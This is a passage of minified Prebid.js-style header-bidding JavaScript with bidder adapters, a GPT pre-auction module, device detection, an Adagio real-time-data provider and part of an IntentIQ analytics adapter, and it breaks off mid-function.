r=a[e?.ext?.segtax];r&&e.segment.forEach((e=>{t[r]?t[r].push(e.id):t[r]=[e.id]}))}))})),t}(e),...r)}},2349:(e,t,r)=>{r.d(t,{DX:()=>o,GS:()=>d,vk:()=>i});var n=r(91069);function i(e){return e.replace(/(?:^|\.?)([A-Z])/g,(function(e,t){return"_"+t.toLowerCase()})).replace(/^_/,"")}const o=[{code:"appnexusAst",gvlid:32},{code:"emxdigital",gvlid:183},{code:"emetriq",gvlid:213},{code:"pagescience",gvlid:32},{code:"gourmetads",gvlid:32},{code:"matomy",gvlid:32},{code:"featureforward",gvlid:32},{code:"oftmedia",gvlid:32},{code:"adasta",gvlid:32},{code:"beintoo",gvlid:618},{code:"projectagora",gvlid:1032},{code:"stailamedia",gvlid:32},{code:"uol",gvlid:32},{code:"adzymic",gvlid:723}];function d(e,t){let r=[];for(let i=0;i<t;i++){let t=(0,n.isPlainObject)(e)?(0,n.deepClone)(e):e;r.push(t)}return r}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4584],{84232:(t,e,o)=>{var n=o(7873),a=o(51252),d=o(67314),s=o(43272),r=o(78969),i=o(16833),l=o(15901),c=o(91069),u=o(63172),f=o(70433);let g={},p=!1;function b(t){return(0,a.eu)(t)}const m=t=>(s.$W.getConfig("gptPreAuction")||{}).mcmEnabled?t.replace(/(^\/\d*),\d*\//,"$1/"):t;function h(t){(0,c.logWarn)("pbadslot is deprecated and will soon be removed, use gpid instead",t)}const A=function(t,e){const o=(t=>{const{customGptSlotMatching:e}=g;if(!(0,c.isGptPubadsDefined)())return;const o=t.reduce(((t,e)=>(t[e.code]=t[e.code]||[],t[e.code].push(e),t)),{}),n={};return window.googletag.pubads().getSlots().forEach((t=>{const a=(0,l.I6)(Object.keys(o),e?e(t):(0,c.isAdUnitCodeMatchingSlot)(t));if(a){const e=n[a]=t.getAdUnitPath(),d={name:"gam",adslot:m(e)};o[a].forEach((t=>{(0,u.J)(t,"ortb2Imp.ext.data.adserver",Object.assign({},t.ortb2Imp?.ext?.data?.adserver,d))}))}})),n})(e),{useDefaultPreAuction:n,customPreAuction:a}=g;e.forEach((t=>{t.ortb2Imp=t.ortb2Imp||{},t.ortb2Imp.ext=t.ortb2Imp.ext||{},t.ortb2Imp.ext.data=t.ortb2Imp.ext.data||{};const e=t.ortb2Imp.ext;if(a||n){e.data?.pbadslot&&h(t);let d,s=(0,f.A)(e,"data.adserver.adslot");a?d=a(t,s,o?.[t.code]):n&&(d=((t,e,o)=>{const n=t.ortb2Imp.ext.data;if(n.pbadslot)return n.pbadslot;if((0,c.isGptPubadsDefined)()){var a=window.googletag.pubads().getSlots().filter((t=>t.getAdUnitPath()===o));if(0!==a.length)return 1===a.length?e:`${e}#${t.code}`}})(t,s,o?.[t.code])),d&&(e.gpid=e.data.pbadslot=d)}else{h(t);const o=(t=>{const e=t.ortb2Imp.ext.data,{customPbAdSlot:o}=g;if(!e.pbadslot)if(o)e.pbadslot=o(t.code,(0,f.A)(e,"adserver.adslot"));else{try{const o=document.getElementById(t.code);if(o.dataset.adslotid)return void(e.pbadslot=o.dataset.adslotid)}catch(t){}if(!(0,f.A)(e,"adserver.adslot"))return e.pbadslot=t.code,!0;e.pbadslot=e.adserver.adslot}})(t);e.gpid||o||(e.gpid=e.data.pbadslot)}}));for(var d=arguments.length,s=new Array(d>2?d-2:0),r=2;r<d;r++)s[r-2]=arguments[r];return t.call(undefined,e,...s)},v=(t,e)=>{const o=function(t){const e={};return a.Cn.forEach((o=>{const n=t.flatMap((t=>t)).filter((t=>t.taxonomy===o)).map((t=>t.values));e[o]=n.length?n.reduce(((t,e)=>t.filter((t=>e.includes(t))))):[],e[o]={values:e[o]}})),e}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d.n.index;return t.map((t=>e.getAuction({auctionId:t})?.getFPD()?.global)).map(b).filter((t=>t))}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d.n;return Object.values(t).flatMap((t=>Object.entries(t))).filter((t=>t[0]===r.xS.AD_ID||t[0].startsWith(r.xS.AD_ID+"_"))).flatMap((t=>t[1])).map((t=>e.findBidByAdId(t)?.auctionId)).filter((t=>null!=t)).filter(c.uniques)}(e)));window.googletag.setConfig&&window.googletag.setConfig({pps:{taxonomies:o}}),t(e)},I=t=>{g=(0,c.pick)(t,["enabled",t=>!1!==t,"customGptSlotMatching",t=>"function"==typeof t&&t,"customPbAdSlot",t=>"function"==typeof t&&t,"customPreAuction",t=>"function"==typeof t&&t,"useDefaultPreAuction",t=>t??!0]),g.enabled?p||((0,i.Yn)("makeBidRequests").before(A),(0,i.Yn)("targetingDone").after(v),p=!0):((0,c.logInfo)("GPT Pre-Auction: Turning off module"),g={},(0,i.Yn)("makeBidRequests").getHooks({hook:A}).remove(),(0,i.Yn)("targetingDone").getHooks({hook:v}).remove(),p=!1)};s.$W.getConfig("gptPreAuction",(t=>I(t.gptPreAuction))),I({}),(0,n.E)("gptPreAuction")}},t=>{t.O(0,[33005,60802,51085],(()=>{return e=84232,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[16608],{15578:(e,r,t)=>{var i=t(7873),n=t(89766),s=t(57377),o=t(71371),c=t(91069),d=t(70433);const a="https://adapter.bidmatic.io",u=`${a}/sync.html`,p=`${a}/ortb-client`,l=(0,n.A)({context:{netRevenue:!0,ttl:290},imp(e,r,t){const i=e(r,t),n=(0,c.isFn)(r.getFloor)?r.getFloor({currency:t.currency||"USD",size:"*",mediaType:"*"}):{floor:i.bidfloor||(0,d.A)(r,"params.bidfloor")||0,currency:"USD"};return n&&(i.bidfloor=n.floor,i.bidfloorcur=n.currency),i.tagid=(0,d.A)(r,"ortb2Imp.ext.gpid")||r.adUnitCode,i},request(e,r,t,i){const n=e(r,t,i);return n.cur||(n.cur=["USD"]),n},bidResponse(e,r,t){const{bidRequest:i}=t;let n;const s=Object.keys(i.mediaTypes);return n=1===s.length?s[0]:-1!==r.adm.search(/^(<\?xml|<vast)/i)?o.G_:o.D4,t.mediaType=n,e(r,t)}}),b={};const m={code:"bidmatic",supportedMediaTypes:[o.D4,o.G_],gvlid:1134,isBidRequestValid:function(e){return(0,c.isNumber)((0,d.A)(e,"params.source"))},getUserSyncs:function(e,r,t,i,n){return function(e,r,t,i,n){if(r?.iframeEnabled)return Object.entries(e).filter((e=>{let[r,t]=e;return 0===t})).map((r=>{let[s]=r;e[s]=1;let o=`${u}?aid=${s}`;return t&&t.gdprApplies&&(o+=`&gdpr=${+t.gdprApplies}&gdpr_consent=${t.consentString}`),i&&(o+=`&usp=${i}`),n&&(o+=`&gpp=${n.gppString}&gpp_sid=${n.applicableSections?.toString()}`),{type:"iframe",url:o}}))}(b,e,t,i,n)},buildRequests:function(e,r){const t=e.reduce(((e,r)=>(e[r.params.source]=e[r.params.source]||[],e[r.params.source].push(r),e)),{});return Object.entries(t).map((e=>{let[t,i]=e;b[t]||(b[t]=0);const n=l.toORTB({bidRequests:i,bidderRequest:r}),s=new URL(p);return s.searchParams.append("source",t),{method:"POST",url:s.toString(),data:n,options:{withCredentials:!0}}}))},interpretResponse:function(e,r){if(!e||!e.body)return[];const t=e.body.seatbid.map((e=>{const r=e.bid.map((e=>({...e,adm:(0,c.replaceAuctionPrice)(e.adm,e.price),nurl:(0,c.replaceAuctionPrice)(e.nurl,e.price)})));return{...e,bid:r}})),i={...e.body,seatbid:t};return l.fromORTB({response:i,request:r.data}).bids}};(0,s.a$)(m),(0,i.E)("bidmaticBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=15578,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[24284],{52478:(e,s,i)=>{var t=i(7873),n=i(57377),c=i(71371),r=i(12938),o=i(42986);const d="exco",p="1.0.0",a=(0,r.vM)({bidderCode:d});const l=(0,o.lE)((function(){return`https://${arguments.length>0&&void 0!==arguments[0]?arguments[0]:"rtb"}.exco-pb.com`}),null,a,d,p,!1),u=(0,o.Lp)(d,!1),h=(0,o.EE)({iframeSyncUrl:"https://cs.exco-pb.com/api/sync/iframe",imageSyncUrl:"https://cs.exco-pb.com/api/sync/image"}),m={code:d,version:p,supportedMediaTypes:[c.D4,c.G_],gvlid:444,isBidRequestValid:o.$d,buildRequests:l,interpretResponse:u,getUserSyncs:h};(0,n.a$)(m),(0,t.E)("excoBidAdapter")}},e=>{e.O(0,[44982,85946,60802,51085],(()=>{return s=52478,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12764],{2339:(n,o,i)=>{function t(n,o){return function(){const i=document.domain.split("."),t=`_gd${Date.now()}_${o}`;for(let o,e,s=0;s<i.length;s++){const d=i.slice(s).join(".");if(n.setCookie(t,"1",void 0,void 0,d),e=n.getCookie(t),n.setCookie(t,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,d),"1"!==e)return o;o=d}}}i.d(o,{w:()=>t})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[2720],{38619:(e,t,n)=>{n.d(t,{R0:()=>o,X5:()=>i,ZI:()=>a});var r=n(34458);const a=()=>/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(navigator.userAgent.toLowerCase())?r.I5.TABLET:/iphone|ipod|android|blackberry|opera|mini|windows\sce|palm|smartphone|iemobile/i.test(navigator.userAgent.toLowerCase())?r.I5.MOBILE:r.I5.DESKTOP,i=()=>/Edg/.test(navigator.userAgent)?r.IB.EDGE:/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)||navigator.userAgent.match("CriOS")?r.IB.CHROME:/Firefox/.test(navigator.userAgent)?r.IB.FIREFOX:/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor)?r.IB.SAFARI:/Trident/.test(navigator.userAgent)||/MSIE/.test(navigator.userAgent)?r.IB.INTERNET_EXPLORER:r.IB.OTHER,o=()=>-1!=navigator.userAgent.indexOf("Android")?r.e8.ANDROID:-1!=navigator.userAgent.indexOf("like Mac")?r.e8.IOS:-1!=navigator.userAgent.indexOf("Win")?r.e8.WINDOWS:-1!=navigator.userAgent.indexOf("Mac")?r.e8.MAC:-1!=navigator.userAgent.indexOf("Linux")?r.e8.LINUX:-1!=navigator.appVersion.indexOf("X11")?r.e8.UNIX:r.e8.OTHER},34458:(e,t,n)=>{n.d(t,{I5:()=>r,IB:()=>a,e8:()=>i});const r=Object.freeze({DESKTOP:0,MOBILE:1,TABLET:2}),a=Object.freeze({CHROME:0,FIREFOX:1,SAFARI:2,EDGE:3,INTERNET_EXPLORER:4,OTHER:5}),i=Object.freeze({WINDOWS:0,MAC:1,LINUX:2,UNIX:3,IOS:4,ANDROID:5,OTHER:6})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[65601],{32855:(e,t,a)=>{var n=a(7873),i=a(45569),o=a(11445),s=a(41580),d=a(16833),r=a(12938),g=a(91069),c=a(70433),u=a(63172),m=a(73978),l=a(51252);const p="adagio",f="https://script.4dex.io/a/latest/adagio.js",h="code",w="gpid",b=(0,r.vM)({moduleType:i.zu,moduleName:p}),{logError:v,logWarn:y}=(0,g.prefixLog)("AdagioRtdProvider:"),S=new Set,A=function(){const e={session:{}};return{init:()=>{b.getDataFromLocalStorage("adagio",(t=>{const{rnd:a,vwSmplg:n,vwSmplgNxt:i,expiry:o,lastActivityTime:s,id:d,pages:r,testName:c,testVersion:u}=I.getSessionFromLocalStorage(t),m=(e=>!(0,g.isNumber)(e)||Date.now()>e)(o),l=s?void 0:2;e.session={v:l,rnd:a,pages:r||1,new:m,...void 0!==n&&{vwSmplg:n},...void 0!==i&&{vwSmplgNxt:i},...void 0!==o&&{expiry:o},...void 0!==s&&{lastActivityTime:s},...void 0!==d&&{id:d}},m&&(e.session.new=!0,e.session.id=(0,g.generateUUID)(),e.session.rnd=Math.random());const{testName:p,testVersion:f,expiry:h,sessionId:w}=I.getAbTestFromLocalStorage(t);2===l?h&&h>Date.now()&&(!w||w===e.session.id)&&(e.session.testName=p,e.session.testVersion=f):(e.session.testName=c,e.session.testVersion=u),I.getAdagioNs().queue.push({action:"session",ts:Date.now(),data:{session:{...e.session}}})}))},get:function(){return e.session}}}(),x=function(){const e={initialized:!1,data:{}};return{reset:function(){e.initialized=!1,e.data={}},get:function(){const t=(0,m.h)();return e.initialized||(e.data={page_dimensions:W().toString(),viewport_dimensions:D().toString(),user_timestamp:(Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()).toString(),dom_loading:(0,g.getDomLoadingDuration)(t).toString()},e.initialized=!0),{...e.data}}}}(),I={getAdagioNs:function(){return m.B},getSession:function(){return A},getFeatures:function(){return x},getGuard:function(){return S},isAdagioBidder:function(e){return!!e&&(e+o.Ay.aliasRegistry[e]).toLowerCase().includes("adagio")},getSessionFromLocalStorage:function(e){const t={new:!0,rnd:Math.random()},a=this.getObjFromStorageValue(e);return a&&a.session?a.session:t},getAbTestFromLocalStorage:function(e){const t=this.getObjFromStorageValue(e);return t&&t.abTest?t.abTest:{}},getObjFromStorageValue:function(e){return JSON.parse(e,(function(e,t){if("_"!==e.charAt(0)||""===e)return t}))}};const T={name:p,gvlid:617,init:function(e,t){return(0,g.isStr)(e.params?.organizationId)&&(0,g.isStr)(e.params?.site)?(I.getAdagioNs().hasRtd=!0,I.getSession().init(),function(e){const t=new Set(["impressionViewable","slotRenderEnded","slotVisibilityChanged"]),a=new Set(["noad","setHeaderBiddingWinner"]),n=new Set(["adLoaded"]),i=(0,g.getWindowSelf)();Array.isArray(I.getAdagioNs().windows)||(I.getAdagioNs().windows=[]);let o=I.getAdagioNs().windows.find((e=>e.self===i));o||(o={self:i},I.getAdagioNs().windows.push(o));const s=(e,t,a,n,o)=>{try{if(a.adserver===n)return;i[e]=i[e]||{},i[e][t]=i[e][t]||[],o()}catch(e){v(e)}};s("googletag","cmd",i,"gpt",(()=>{i.googletag.cmd.push((()=>{t.forEach((e=>{i.googletag.pubads().addEventListener(e,(t=>{I.getAdagioNs().queue.push({action:"gpt-event",data:{eventName:e,args:t,_window:i},ts:Date.now()})}))})),o.adserver="gpt"}))})),s("sas","cmd",i,"sas",(()=>{i.sas.cmd.push((()=>{a.forEach((e=>{i.sas.events.on(e,(t=>{I.getAdagioNs().queue.push({action:"sas-event",data:{eventName:e,args:t,_window:i},ts:Date.now()})}))})),o.adserver="sas"}))})),s("apntag","anq",i,"ast",(()=>{i.apntag.anq.push((()=>{n.forEach((e=>{i.apntag.onEvent(e,(()=>{I.getAdagioNs().queue.push({action:"ast-event",data:{eventName:e,args:arguments,_window:i},ts:Date.now()})}))})),o.adserver="ast"}))}))}(e),function(e){b.localStorageIsEnabled((t=>{t&&(0,s.R)(f,i.zu,p,void 0,void 0,{id:`adagiojs-${(0,g.getUniqueIdentifierStr)()}`,"data-pid":e.params.organizationId})}))}(e),!0):(v("organizationId is required and must be a string."),!1)},getBidRequestData:function(e,t,a){const i=(0,c.A)(a,"params",{}),{site:o}=e.ortb2Fragments.global,s=I.getFeatures().get(),d={uid:(0,g.generateUUID)(),pageviewId:m.B.pageviewId,features:{...s},session:{...A.get()}};(0,u.J)(o,"ext.data.adg_rtd",d),(e.adUnits||(0,n.m)().adUnits||[]).forEach((e=>{e.ortb2Imp=e.ortb2Imp||{};const t=(0,c.A)(e,"ortb2Imp");let a=(0,c.A)(t,"ext.data.divId");a||(a=(0,l.p)(e.code).divId,(0,u.J)(t,"ext.data.divId",a||e.code));const n=function(e){if(!(0,g.isSafeFrameWindow)()&&!(0,g.canAccessWindowTop)())return"";const t={x:0,y:0};if((0,g.isSafeFrameWindow)()){const{self:e}=(0,g.getSafeframeGeometry)()||{};if(!e)return"";t.x=Math.round(e.t),t.y=Math.round(e.l)}else try{const a=(0,g.getWindowTop)(),n=a.document;let i;if(!0===(0,g.inIframe)()){const t=(0,g.getWindowSelf)();i=N(t.document.getElementById(e),t)}else i=a.document.getElementById(e);if(!i)return"";let o=i.getBoundingClientRect();const s=n.documentElement,d=n.body,r=n.clientTop||d.clientTop||0,c=n.clientLeft||d.clientLeft||0,u=a.pageYOffset||s.scrollTop||d.scrollTop,m=a.pageXOffset||s.scrollLeft||d.scrollLeft,l=a.getComputedStyle(i,null);"none"===l.display&&y("The element is hidden. The slot position cannot be computed."),t.x=Math.round(o.left+m-c),t.y=Math.round(o.top+u-r)}catch(e){return v(e),""}return`${t.x}x${t.y}`}(a);if((0,u.J)(t,"ext.data.adg_rtd.adunit_position",n),!(0,c.A)(t,"ext.data.placement")){const{placementSource:a=""}=i;switch(a.toLowerCase()){case h:(0,u.J)(t,"ext.data.placement",e.code);break;case w:(0,u.J)(t,"ext.data.placement",(0,c.A)(t,"ext.gpid"));break;default:y("`ortb2Imp.ext.data.placement` is missing and `params.definePlacement` is not set in the config.")}}const s=e.bids.find((e=>I.isAdagioBidder(e.bidder)));if(s){let e=!1;!(0,c.A)(o,"ext.data.pagetype")&&s.params.pagetype&&((0,u.J)(o,"ext.data.pagetype",s.params.pagetype),e=!0),!(0,c.A)(o,"ext.data.category")&&s.params.category&&((0,u.J)(o,"ext.data.category",s.params.category),e=!0);let a=!1;(0,c.A)(t,"ext.data.placement")||s.params.placement&&((0,u.J)(t,"ext.data.placement",s.params.placement),a=!0),e&&y("`pagetype` and `category` must be defined in the FPD `ortb2.site.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated."),a&&y("`placement` must be defined in the FPD `adUnits[].ortb2Imp.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated.")}})),t()},onBidRequestEvent:function(e,t,a){setTimeout((()=>{e.bids.forEach((e=>{const a=(0,c.A)(e,"ortb2.site.ext.data.adg_rtd.uid");if(!a)return void v("The `uid` is required to store the request in the ADAGIO namespace.");const i=`${e.adUnitCode}-${a}`;I.getGuard().has(i)||(I.getGuard().add(i),function(e,t){try{const{bidder:a,adUnitCode:i,mediaTypes:o,params:s,auctionId:d,bidderRequestsCount:r,ortb2:g,ortb2Imp:u}=e,{organizationId:m,site:l}=t.params,p=(0,c.A)(g,"site.ext.data",{}),f={bidder:a,adUnitCode:i,mediaTypes:o,params:s,auctionId:d,bidderRequestsCount:r,ortb2:p,ortb2Imp:(0,c.A)(u,"ext.data",{}),localPbjs:"instBid",localPbjsRef:(0,n.m)(),organizationId:m,site:l};I.getAdagioNs().queue.push({action:"store",ts:Date.now(),data:f})}catch(e){v(e)}}(e,t))}))}),1)}};function N(e,t){try{if((0,g.getWindowTop)()===t)return e.getAttribute("id")||e.setAttribute("id",`adg-${(0,g.getUniqueIdentifierStr)()}`),e;{const a=t.frameElement,n=a.getBoundingClientRect(),i=e.getBoundingClientRect();return n.width===i.width&&n.height===i.height&&N(a,t.parent)}}catch(e){return y(e),!1}}function W(){if((0,g.isSafeFrameWindow)()||!(0,g.canAccessWindowTop)())return"";const e=(0,g.getWindowTop)(),t=e.document.querySelector("body");if(!t)return"";const a=e.document.documentElement;return`${Math.max(t.scrollWidth,t.offsetWidth,a.clientWidth,a.scrollWidth,a.offsetWidth)}x${Math.max(t.scrollHeight,t.offsetHeight,a.clientHeight,a.scrollHeight,a.offsetHeight)}`}function D(){if(!(0,g.isSafeFrameWindow)()&&!(0,g.canAccessWindowTop)())return"";const e={w:0,h:0};if((0,g.isSafeFrameWindow)()){const{win:t}=(0,g.getSafeframeGeometry)()||{};if(!t)return"";e.w=Math.round(t.w),e.h=Math.round(t.h)}else{const t=(0,g.getWindowTop)();e.w=t.innerWidth,e.h=t.innerHeight}return`${e.w}x${e.h}`}(0,d.bz)("realTimeData",T),(0,n.E)("adagioRtdProvider")}},e=>{e.O(0,[33005,35759,60802,51085],(()=>{return t=32855,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[54086],{92620:(e,t,n)=>{var r=n(7873),a=n(54200),c=n(93674),i=n(58615),o=n(64495),l=n(16833);const d="Failed to instantiate the player";function u(e,t,n,r){const i=t;let l=null,u=null;const s=e.playerConfig,f=e.divId;let p=n,g=null,A=[],y=[];const C=[a.aj.MP4,a.aj.OGG,a.aj.WEBM,a.aj.AAC,a.aj.HLS];return{init:function(){i?document.getElementById(f)?s&&s.placementId?function(){if(!A.length)return;const e={divId:f,playerVersion:u,type:c.cr};A.forEach((t=>t(c.cr,e))),A=[]}():P(-4,d+": placementId is required in playerConfig"):P(-3,d+": No div found with id "+f):P(-1,d+": player not present")},getId:function(){return f},getOrtbVideo:function(){return g=g||r.getSupportedMediaTypes(C),{mimes:g,protocols:[a.yv.VAST_2_0,a.yv.VAST_3_0,a.yv.VAST_4_0,a.yv.VAST_2_0_WRAPPER,a.yv.VAST_3_0_WRAPPER,a.yv.VAST_4_0_WRAPPER],placement:r.getPlacement(s.advertising),maxextended:-1,boxingallowed:1,playbackmethod:[r.getPlaybackMethod(e)],playbackend:1,api:[a.RW.VPAID_2_0,a.RW.OMID_1_0],plcmt:r.getPlcmt(s)}},getOrtbContent:function(){},setAdTagUrl:function(e,t){!function(e,t){if(!e||l)return;const n=r.getConfig(e,t);if(!n)return;l=i(f),p.addAllCallbacks(l.on),l.on("AdStopped",(()=>l=null)),l.setup(n)}(s,e||t.adXml)},onEvent:function(e,t,n){if(e===c.cr)return void A.push(t);if(e===c.ih)return void y.push(t);let a;switch(e){case c.az:case c.FF:case c.Bs:case c.mM:case c.C1:case c.SS:case c.Lm:case c.jk:case c.$9:case c.oC:case c.oD:case c.PM:case c.ff:case c.ZC:a=e=>({height:l.getAdHeight(),width:l.getAdWidth()});break;default:return}const i=r.getPlayerEvent(e),d=(0,o.Z)(e,t,n,a);l&&l.on(i,d),p.storeCallback(i,d,t)},offEvent:function(e,t){const n=r.getPlayerEvent(e),a=p.getCallback(n,t);a?l&&l.off(n,a):l&&l.off(n),p.clearCallback(n,t)},destroy:function(){l&&(l.remove(),l=null)}};function P(e,t,n){if(!y.length)return;const r={divId:f,playerVersion:u,type:c.ih,errorCode:e,errorMessage:t,sourceError:n};y.forEach((e=>e(c.ih,r))),y=[]}}const s=function(e,t){const n=function(){let e={},t={};function n(t,n,r){let a=e[t];a||(a=e[t]={}),a[r]=n,i(t,n)}function r(t,n){let r=e[t];if(r)return r[n]}function a(n,r){if(!r)return delete e[n],void delete t[n];let a=e[n];if(a){const e=a[r];e&&(delete a[r],o(n,e))}}function c(){e={},t={}}function i(e,n){let r=t[e];r||(r=t[e]=[]),r.push(n)}function o(e,n){let r=t[e];r=r.filter((e=>e!==n)),r.length?t[e]=r:delete t[e]}function l(e){for(let n in t)t[n].forEach((t=>e(n,t)))}return{storeCallback:n,getCallback:r,clearCallback:a,addAllCallbacks:l,clearStorage:c}}();return u(e,window.playerPro,n,f)};s.vendorCode=i.$A,(0,l.bz)("video",s);const f={getConfig:function(e,t){if(!e||!t)return;const n=e.params||{};return n.placementId=e.placementId,n.advertising=n.advertising||{},n.advertising.tag=n.advertising.tag||{},n._pType="pbjs",n.advertising.tag.url=t,n},getPlayerEvent:function(e){switch(e){case c.o5:return"AdStopped";case c.az:return"AdRequest";case c.mM:return"AdLoaded";case c.C1:return"AdStarted";case c.SS:return"AdImpression";case c.FF:return"AdPlaying";case c.Bs:return"AdPaused";case c.Lm:return"AdClickThru";case c.jk:return"AdSkipped";case c.$9:return"AdError";case c.oC:return"AdCompleted";case c.PM:return"AdVolumeChange";case c.ZC:return"AdSizeChange";default:return e}},getSupportedMediaTypes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t=document.createElement("video");return e.filter((e=>t.canPlayType(e))).concat(a.ff)},getPlacement:function(e){switch((e=e||{}).type){case"inPage":return a.El.ARTICLE;case"rewarded":case"inView":return a.El.INTERSTITIAL_SLIDER_FLOATING;default:return a.El.BANNER}},getPlaybackMethod:function(e){let{autoplay:t,mute:n}=e;return t?n?a.p8.AUTOPLAY_MUTED:a.p8.AUTOPLAY:a.p8.CLICK_TO_PLAY},getPlcmt:function(e){let{type:t,autoplay:n,muted:r,file:c}=e;return t=t||"inStream",c?"inStream"!==t||r&&n?a.P6.ACCOMPANYING_CONTENT:a.P6.INSTREAM:"rewarded"===t||"inView"===t?a.P6.INTERSTITIAL:a.P6.OUTSTREAM}};(0,r.E)("adplayerproVideoProvider")}},e=>{e.O(0,[96180,60802,51085],(()=>{return t=92620,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35957],{86400:(s,t,e)=>{function n(){const s=[];return{submit(t,e,n){const i=[e,setTimeout((()=>{s.splice(s.indexOf(i),1),n()}),t)];s.push(i)},resume(){for(;s.length;){const[t,e]=s.shift();clearTimeout(e),t()}}}}e.d(t,{L:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[6653],{62735:(t,e,s)=>{var n=s(7873),a=s(71371),i=s(57377),r=s(95478);const p={code:"tapnative",supportedMediaTypes:[a.D4,a.s6],isBidRequestValid:function(t){return!!t.params.placement_id},buildRequests:function(t,e){return(0,r.eT)(t,e,"https://rtb-east.tapnative.com/hb")},interpretResponse:function(t,e){let s={};const n=JSON.parse(e.data)[0].MediaType;return n==a.D4?s=(0,r.cQ)(t,a.D4):n==a.s6&&(s=(0,r.tH)(t,e,a.s6)),s}};(0,i.a$)(p),(0,n.E)("tapnativeBidAdapter")}},t=>{t.O(0,[45186,60802,51085],(()=>{return e=62735,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[98454],{33308:(i,n,t)=>{var e=t(7873),r=t(91069),a=t(88910),s=t(11445),o=t(68044),p=t(12938),l=t(43272),d=t(78969),c=t(45569),u=t(67433),I=t(96874),m=t(49681),O=t(71846);const f="iiqAnalytics",g="https://reports.intentiq.com/report",b=(0,p.vM)({moduleType:c.Tn,moduleName:f}),C="9.26.0",y=Date.now()+"_"+(h=0,A=1e3,Math.floor(Math.random()*(A-h+1)+h));var h,A;const v={abTestGroup:"abGroup",pbPauseUntil:"pbPauseUntil",pbMonitoringEnabled:"pbMonitoringEnabled",isInTestGroup:"isInTestGroup",enhanceRequests:"enhanceRequests",wasSubscribedForPrebid:"wasSubscribedForPrebid",hadEids:"hadEids",ABTestingConfigurationSource:"ABTestingConfigurationSource",lateConfiguration:"lateConfiguration",jsversion:"jsversion",eidsNames:"eidsNames",requestRtt:"rtt",clientType:"clientType",adserverDeviceType:"AdserverDeviceType",terminationCause:"terminationCause",callCount:"callCount",manualCallCount:"mcc",pubprovidedidsFailedToregister:"ppcc",noDataCount:"noDataCount",profile:"profile",isProfileDeterministic:"pidDeterministic",siteId:"sid",hadEidsInLocalStorage:"idls",auctionStartTime:"ast",eidsReadTime:"eidt",agentId:"aid",auctionEidsLength:"aeidln",wasServerCalled:"wsrvcll",referrer:"vrref",isInBrowserBlacklist:"inbbl",prebidVersion:"pbjsver",partnerId:"partnerId",firstPartyId:"pcid",placementId:"placementId"};let E=Object.assign((0,a.Ay)({defaultUrl:g,analyticsType:"endpoint"}),{initOptions:{lsValueInitialized:!1,partner:null,fpid:null,currentGroup:null,dataInLs:null,eidl:null,lsIdsInitialized:!1,manualWinReportEnabled:!1,domainName:null},track(i){let{eventType:n,args:t}=i;switch(n){case T:N(t);break;case S:!function(){function i(i){return N(i,!0)}let n=0;const t=l.$W.getConfig("userSync.userIds");if(t){const i=t.filter((i=>"intentIqId"==i.name));i.length&&(n=i[0].params.partner)}window[`intentIqAnalyticsAdapter_${n}`]={reportExternalWin:i}}()}}});const{BID_WON:T,BID_REQUESTED:S}=d.qY;function w(i){try{if(b.hasLocalStorage())return b.getDataFromLocalStorage(i);if(b.cookiesAreEnabled())return b.getCookie(i)}catch(i){(0,r.logError)(i)}}function N(i,n){if(E.initOptions.lsValueInitialized||function(){if(E.initOptions.lsValueInitialized)return;let i=l.$W.getConfig("userSync.userIds").filter((i=>"intentIqId"==i.name));i&&i.length>0&&(E.initOptions.lsValueInitialized=!0),i||(i=[]),0==i.length&&i.push({params:{partner:-1,group:"U"}}),i&&i.length>0&&(i[0].params&&i[0].params.partner&&!isNaN(i[0].params.partner)&&(E.initOptions.partner=i[0].params.partner),E.initOptions.browserBlackList="string"==typeof i[0].params.browserBlackList?i[0].params.browserBlackList.toLowerCase():"",E.initOptions.manualWinReportEnabled=i[0].params.manualWinReportEnabled||!1,E.initOptions.domainName=i[0].params.domainName||"")}(),isNaN(E.initOptions.partner)||-1==E.initOptions.partner)return;const t=(0,u.cO)();if(!E.initOptions.browserBlackList?.includes(t))return E.initOptions.lsValueInitialized&&!E.initOptions.lsIdsInitialized&&function(){try{E.initOptions.dataInLs=null,E.initOptions.fpid=JSON.parse(w(O.sw)),E.initOptions.fpid&&(E.initOptions.currentGroup=E.initOptions.fpid.group);const i=w(O.sw+"_"+E.initOptions.partner),n=w(O.Tc)||"";if(i){E.initOptions.lsIdsInitialized=!0;let n=JSON.parse(i);E.initOptions.terminationCause=n.terminationCause,E.initOptions.dataInLs=n.data,E.initOptions.eidl=n.eidl||-1,E.initOptions.ct=n.ct||null,E.initOptions.siteId=n.siteId||null,E.initOptions.wsrvcll=n.wsrvcll||!1,E.initOptions.rrtt=n.rrtt||null}E.initOptions.clientsHints=n}catch(i){(0,r.logError)(i)}}(),!!(n&&E.initOptions.manualWinReportEnabled||!n&&!E.initOptions.manualWinReportEnabled)&&((0,o.RD)(function(i){let n=[];i=btoa(JSON.stringify(i)),n.push(i);const t=(0,m.F)();let 